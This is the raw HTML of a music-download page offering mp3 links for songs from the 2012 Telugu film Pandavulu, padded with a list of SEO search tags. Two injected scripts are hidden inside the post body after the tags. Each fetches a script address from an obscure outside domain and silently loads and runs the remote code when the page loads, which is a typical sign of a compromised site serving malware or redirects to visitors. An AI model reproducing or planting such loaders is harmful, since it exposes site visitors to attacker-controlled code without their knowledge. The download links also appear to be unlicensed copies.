					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-1793 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mon. Jan 19th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2012/" alt="View all posts in Telugu Songs 2012"> 
                                 Telugu Songs 2012
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Pandavulu">
                            Pandavulu</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/user1/"> <img alt='' src='https://secure.gravatar.com/avatar/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/user1/">pk Arif</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Sep 6, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img fetchpriority="high" width="225" height="225" src="https://unholylyrics.com/wp-content/uploads/2020/02/Pandavulu.jpg" class="img-fluid single-featured-image wp-post-image" alt="" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/02/Pandavulu.jpg 225w, https://unholylyrics.com/wp-content/uploads/2020/02/Pandavulu-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />                    <article class="page-content-single small single">
                        <p><strong>Pandavulu Audio Album Information:</strong><br />
Starring: Yatiraju, Snehika, Venu Madhav, Abhinaya<br />
Director: Y.S. Naidu<br />
Music: Yasho Krishna<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/telugu-movie-songs/">Telugu</a><br />
Year: 2012</p>
<h2>Pandavulu Mp3 Songs Download List</h2>
<p><strong>Nuvvena Lovvuki Varama Song</strong></p>
<p>320 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Nuvvena%20Lovvuki%20Varama-Naasongs.Audio.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Nuvvena%20Lovvuki%20Varama-Naasongs.Audio.mp3">Download</a></p>
<p><strong>Ivvanenadagangane Song</strong></p>
<p>320 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Ivvanenadagangane-Naasongs.Audio.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Ivvanenadagangane-Naasongs.Audio.mp3">Download</a></p>
<p><strong>Muddhu Muddhu Song</strong></p>
<p>320 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Muddhu%20Muddhu-Naasongs.Audio.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Muddhu%20Muddhu-Naasongs.Audio.mp3">Download</a></p>
<p><strong>Adirindhe Bangarubomma Song</strong></p>
<p>320 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Adirindhe%20Bangarubomma-Naasongs.Audio.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Adirindhe%20Bangarubomma-Naasongs.Audio.mp3">Download</a></p>
<p><strong>Delhi Mumbai Vellochha Song</strong></p>
<p>320 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Delhi%20Mumbai%20Vellochha-Naasongs.Audio.mp3">Download</a><br />
128 Kbps- <a href="https://naasongsdownload.com/Telugu/2012-Naasongs.Audio/File%201/Pandavulu_2012-Naasongs.Audio/Delhi%20Mumbai%20Vellochha-Naasongs.Audio.mp3">Download</a></p>
<h4>Pandavulu Full Album Zip File &#8211; Download</h4>
<p><strong>Searching Tag:</strong></p>
<p>Pandavulu naa songs<br />
Pandavulu naa song download<br />
Pandavulu Naa Songs Lyrics<br />
Pandavulu songs download<br />
Pandavulu movie song download<br />
Pandavulu movie naa songs download<br />
Pandavulu naa songs download<br />
Pandavulu background tones<br />
Pandavulu mp3 song download<br />
Pandavulu songs download teluguwap<br />
Pandavulu naa songs com<br />
Pandavulu audio song download<br />
Pandavulu telugu song download mp3<br />
Pandavulu telugu songs mp3<br />
Pandavulu mp3 naasongs<br />
Pandavulu free mp3 download<br />
mp3 song download naa songs Pandavulu<br />
naa songs Pandavulu mp3 download<br />
Pandavulu songs 320kbps<br />
Pandavulu naa mp3 song<br />
Pandavulu Mp3 download from naa songs<br />
Pandavulu songs mp3 naa song<br />
Pandavulu naa mp3 songs download<br />
Pandavulu Audio song in teluguwap<br />
Pandavulu naa songs telugu<br />
naa songs Pandavulu Mp3 download<br />
Pandavulu mp3 songs download<br />
Download mp3 song of Pandavulu<br />
Pandavulu mp3 songs free download<br />
Pandavulu songs download<br />
Pandavulu naa Mp3 song<br />
Pandavulu ringtone download<br />
Pandavulu songs in 128kbps<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fpandavulu-telugu-movie-songs%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fpandavulu-telugu-movie-songs%2F&#038;text=Pandavulu" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#132c606671797670672e43727d777265667f66353023202b28717c776a2e7b67676360362052362155362155667d7b7c7f6a7f6a617a70603d707c7e36215563727d777265667f663e67767f6674663e7e7c657a763e607c7d7460362155" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fpandavulu-telugu-movie-songs%2F&#038;title=Pandavulu" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fpandavulu-telugu-movie-songs%2F&#038;text&#038;title=Pandavulu" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/ori-nee-prema-bangaram-kaanu-movie-songs/" rel="prev">Ori Nee Prema Bangaram Kaanu <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/eduruleni-alexander-telugu-songs/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Eduruleni Alexander</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/user1/"><img alt='' src='https://secure.gravatar.com/avatar/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/user1/">pk Arif</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Auto-Driver.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/auto-driver-songs-download/" title="Permalink to: Auto Driver">
                                  Auto Driver</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 20, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Top-10-Telugu.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/top-10-telugu-songs/" title="Permalink to: Top 10 Telugu Songs">
                                  Top 10 Telugu Songs</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 15, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Hello-Brother.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/hello-brother-songs-download/" title="Permalink to: Hello Brother">
                                  Hello Brother</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 8, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pandavulu-telugu-movie-songs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
